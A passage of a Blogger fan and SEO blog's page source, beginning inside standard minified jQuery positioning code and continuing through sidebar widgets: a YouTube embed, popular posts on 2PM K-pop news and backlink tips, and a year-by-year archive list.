f.position==="fixed"){k+=Math.max(i.scrollTop,o.scrollTop);n+=Math.max(i.scrollLeft,o.scrollLeft)}return{top:k,left:n}};c.offset={initialize:function(){var a=s.body,b=s.createElement("div"),d,f,e,j=parseFloat(c.curCSS(a,"marginTop",true))||0;c.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});b.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";
a.insertBefore(b,a.firstChild);d=b.firstChild;f=d.firstChild;e=d.nextSibling.firstChild.firstChild;this.doesNotAddBorder=f.offsetTop!==5;this.doesAddBorderForTableAndCells=e.offsetTop===5;f.style.position="fixed";f.style.top="20px";this.supportsFixedPosition=f.offsetTop===20||f.offsetTop===15;f.style.position=f.style.top="";d.style.overflow="hidden";d.style.position="relative";this.subtractsBorderForOverflowNotVisible=f.offsetTop===-5;this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==j;a.removeChild(b);
c.offset.initialize=c.noop},bodyOffset:function(a){var b=a.offsetTop,d=a.offsetLeft;c.offset.initialize();if(c.offset.doesNotIncludeMarginInBodyOffset){b+=parseFloat(c.curCSS(a,"marginTop",true))||0;d+=parseFloat(c.curCSS(a,"marginLeft",true))||0}return{top:b,left:d}},setOffset:function(a,b,d){if(/static/.test(c.curCSS(a,"position")))a.style.position="relative";var f=c(a),e=f.offset(),j=parseInt(c.curCSS(a,"top",true),10)||0,i=parseInt(c.curCSS(a,"left",true),10)||0;if(c.isFunction(b))b=b.call(a,
d,e);d={top:b.top-e.top+j,left:b.left-e.left+i};"using"in b?b.using.call(a,d):f.css(d)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),d=this.offset(),f=/^body|html$/i.test(b[0].nodeName)?{top:0,left:0}:b.offset();d.top-=parseFloat(c.curCSS(a,"marginTop",true))||0;d.left-=parseFloat(c.curCSS(a,"marginLeft",true))||0;f.top+=parseFloat(c.curCSS(b[0],"borderTopWidth",true))||0;f.left+=parseFloat(c.curCSS(b[0],"borderLeftWidth",true))||0;return{top:d.top-
f.top,left:d.left-f.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||s.body;a&&!/^body|html$/i.test(a.nodeName)&&c.css(a,"position")==="static";)a=a.offsetParent;return a})}});c.each(["Left","Top"],function(a,b){var d="scroll"+b;c.fn[d]=function(f){var e=this[0],j;if(!e)return null;if(f!==w)return this.each(function(){if(j=wa(this))j.scrollTo(!a?f:c(j).scrollLeft(),a?f:c(j).scrollTop());else this[d]=f});else return(j=wa(e))?"pageXOffset"in j?j[a?"pageYOffset":
"pageXOffset"]:c.support.boxModel&&j.document.documentElement[d]||j.document.body[d]:e[d]}});c.each(["Height","Width"],function(a,b){var d=b.toLowerCase();c.fn["inner"+b]=function(){return this[0]?c.css(this[0],d,false,"padding"):null};c.fn["outer"+b]=function(f){return this[0]?c.css(this[0],d,false,f?"margin":"border"):null};c.fn[d]=function(f){var e=this[0];if(!e)return f==null?null:this;if(c.isFunction(f))return this.each(function(j){var i=c(this);i[d](f.call(this,j,i[d]()))});return"scrollTo"in
e&&e.document?e.document.compatMode==="CSS1Compat"&&e.document.documentElement["client"+b]||e.document.body["client"+b]:e.nodeType===9?Math.max(e.documentElement["client"+b],e.body["scroll"+b],e.documentElement["scroll"+b],e.body["offset"+b],e.documentElement["offset"+b]):f===w?c.css(e,d):this.css(d,typeof f==="string"?f:f+"px")}});A.jQuery=A.$=c})(window);

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
&nbsp;&nbsp;<a class="linkcss" href="https://www.youtube.com/watch?v=3WsCKKVznVY" target="_blank">MY FRIENDS WEARING COSPLAY UPIN, BOBOIBOY, ADU DU & IPIN - LILY & ON MY WAY ALAN WALKER</a><br />
<iframe src="https://www.youtube.com/embed/3WsCKKVznVY?rel=0&amp;autoplay=1" allowfullscreen="" width="300" height="200" frameborder="0"></iframe>
<br /><span style="color: #cc181e;">From Channel:</span> <a alt="Media Belajar Channel" href="https://www.youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA" target="_blank" title="Doone TV Channel"><b>youtube.com/channel/UCE9D6mkQGJmpDpumU1gKDbA</b></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Entri Populer</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/11/share-tips-today-create-8-redirect.html'>Share Tips Today Create 8 Redirect Backlinks</a></div>
<div class='item-snippet'>Share Tips Today Create 8 Redirect Backlinks Manually in blog davidnins.blogspot.com from Redirect Backlinks Free High PageRank Dofollow, I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-CvoN49WUT29whdz1oQo1wi_m-kjJdwX3W2gU9UY77tlASF9qTln9-iW9L34W52itVuAcO7VhKraPpNyTPgjGTc3l9tq7EbZo_9ZREI5WjaQeSCF7Y7vK3HSp2PsXQgPgeqz6BBML1NF_/s72-c/2pm.08.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/08/news-2pm-wooyoung-and-park-se-young.html'>[News] 2PM&#39;s Wooyoung and Park Se Young wrap up their outdoor adventure on &#39;We Got Married&#39;</a></div>
<div class='item-snippet'>2PM&#39;s Wooyoung and Park Se Young wrapped up their outdoor adventure on the August 30th installment of &#39;We Got Married&#39;. The coup...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL/s72-c/2pm.01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/09/news-2pms-wooyoung-was-shocked-when-he.html'>[News] 2PM&#8217;s Wooyoung Was Shocked When He Had to Leave &#8216;We Got Married&#8217;</a></div>
<div class='item-snippet'>2PM&#8217;s Wooyoung brought up about Park Se Young, his partner from We Got Married. During September 29&#8217;s broadcast of KBS Cool FM&#8217;s 2&#8217;o Clock, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvzRSikLs0zZfpEABoB5spFKwo1s3QGodLGUisVRQOaY0KRv76gSaV4NNrNwSH3ESOUoU8RELk_lAvZHsuYTnhCbD_CsDEqqqNQDLSFsU00LURBYiB7WmdUklYDP4ZXYuosLqWz8T4zak1/s72-c/2pm.2b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html'>[Twitter] Yu Kanazawa with 2PM</a></div>
<div class='item-snippet'>@yu_kanazawa</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzAjQu7_e1Ker2F_eMO9LyZgJWEpoTE0k0PaCCHw3I-Q6YoLEhnpCFvljq92GZdTxHsP_2NjWvgAR9YaQMPIi8bgYOxenxy2wicKcirEKXVR7ohzrtCRWCHRrLohAvPoMN3vYH4FUXQg/s72-c/Brooke+Shields+and+Glenn+Close+are+Cousins.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2013/06/brooke-shields-and-glenn-close-are.html'>Brooke Shields and Glenn Close are Cousins</a></div>
<div class='item-snippet'>Brooke Shields and Glenn Close are Cousins, July 24, is Cousins Day. Who so mandated this, no idea. Not a clue. I only know Chase&#39;s Cale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiobCaaxaBcA-WJtCKlQ6M6JM6K3f40ro4lPL6xmN56WC2uiuQCnDl3dnWAzqYh7GyJ6U7vvz1LKmzR20VjCTIGDzqcOrR-3hj1HUlsVA8hdzYhsG8ubO5qaZWvog84YFAVmrJvR8oAjXA/s72-c/Tips_Create_free_dot_org_Today_for_blog.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/11/tips-to-create-free-org-backlinks-today.html'>Tips to Create Free .ORG Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share Tips How to Create .ORG Backlinks my blog davidnins.blogspot.com from Backlinks Free .ORG (Dot ORG) Today, I will Share 3 Free .org Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2013/06/supermoon-june-2013.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYE0ISVFxA4Td9e7b6OOBpENXgRKgC-ZkqcWapNbQhq0skDCENhpDN5_bvfiZulYdsCDOY8M2WPJg9JC4l4kNr-NYoF06kzImoKK_0XPTZaUacCNm2m_FRGK0S_fyhLP_uTS526v5UWg/s72-c/Supermoon+june+2013.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2013/06/supermoon-june-2013.html'>Supermoon june 2013</a></div>
<div class='item-snippet'>Supermoon june 2013, Sunday&#39;s perigee full moon will be the closest and largest &quot;supermoon&quot; of the year 2013&#8212;a &quot;super...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5oMR2siXw7Vf1J-k1LM5JRdXvQ_8pXBhGemp_A4ShxL09aIbXaF8EmeVT32oI6QbbgEc9h8no4OnxPnP0dBTF2MXYmOfah8V2N_BVJnXKHHRcagQAEQRnuwSAv6hG_vGY1Nb1EYN5wQ/s72-c/Army+fights+to+contain+radiation+in+Fort+Bliss+military+base.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2013/07/army-fights-to-contain-radiation-in.html'>Army fights to contain radiation in Fort Bliss military base</a></div>
<div class='item-snippet'>Army fights to contain radiation in Fort Bliss military base Army fights to contain radiation in Fort Bliss military base, The Army and the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsgwxBO5zUX63Xcb3MJC12idjCbESXMnrhpnRGi_wEJ2Chc3Wsk1oydynJVw2LcamKXW7i_f6OHrEUcM9MT50xadnBSNhtA_HeJ6RUt7FC7Sj6km6AcBXhvtprtranCA31f2d25f9hog/s72-c/01c_2pm.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2011/09/entertainmenttwitter-sleeping-2pm.html'>[Entertainment][Twitter] Sleeping 2PM Wooyoung</a></div>
<div class='item-snippet'>@2AMKWON: Jang Wooyoung bought me meat, so I ate and came back in. All the bad things in my throat was probably carried down by grease from ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvxGF92XNLjrSP5qGkMozdoPmMMk7bnrsPVzlCceQRBGpJ1nep4rNIzxLoXxvEnefpM2OKIaBSbvL7_S7ABXCHzEdmalRVuli-mGz1NDs7je8GBZDdNvILsSi4PcHSQwUDv_LoGavRcUE/s72-c/How_to_Create_.edu_and_.gov_Backlinks.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://davidnins.blogspot.com/2014/11/how-to-create-edu-and-gov-backlinks.html'>How to Create .edu and .gov Backlinks Today in Davidnins</a></div>
<div class='item-snippet'>Share how to Create .edu and .gov Backlinks my blog davidnins.blogspot.com from Backlinks Free .edu (Dot Edu) and .gov (Dot Gov)Today, I wil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://davidnins.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://davidnins.blogspot.com/p/player.html?v=lYoub2JRATU'>Player Video Youtube</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/seo-mass-pings-video-youtube-130.html'>SEO Mass Pings Video Youtube - 130 MassPings Great...</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/update-131-masspings-video-youtube-in.html'>Update 131 MassPings Video YouTube in November 2020</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/tips-seo-service-masspings-youtube-mei.html'>Tips 51 MassPings Youtube Video Upin &amp; Ipin Badut ...</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/notes-seo-service-masspings-video.html'>Notes SEO Service MassPings Video Youtube 52 Free ...</a>
</li>
<li>
<a href='http://davidnins.blogspot.com/p/my-tips-seo-youtube-april-2020-mass.html'>SEO Service for New Video Youtube - 42 MassPings L...</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h3>Labels</h3>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(512)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(998)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(500)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(883)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(183)</span>
<ul class='posts'>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-practicepracticepractice.html'>[Twitter] Practice.Practice.Practice.</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/poster-2pm-jype-fan-day-2012.html'>[Poster] 2PM @ JYPE Fan&#39;s Day 2012</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/teaser-jype-fan-day-2012.html'>[Teaser] JYPE Fan&#39;s Day 2012</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/poster-2pm-lotte-duty-free-wallpaper.html'>[Poster] 2PM Lotte Duty Free Wallpaper [Calendar f...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-wooyoung-suffered-from-burns.html'>[News] 2PM&#8217;s Wooyoung suffered from burns after dy...</a></li>
